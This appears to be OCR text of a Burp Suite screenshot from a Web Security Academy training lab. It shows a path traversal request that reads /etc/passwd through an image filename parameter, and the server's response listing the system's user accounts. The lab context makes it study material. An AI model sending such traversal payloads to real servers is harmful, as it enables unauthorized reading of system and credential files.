 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/1.1
2 Host: 0a9d00bb03ebc946c07e1b860077001b.web-security-academy.net
3 Cookie: session=UeFDviAXAustNfE6swLjw3okXtAt4kx5
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9d00bb03ebc946c07e1b860077001b.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32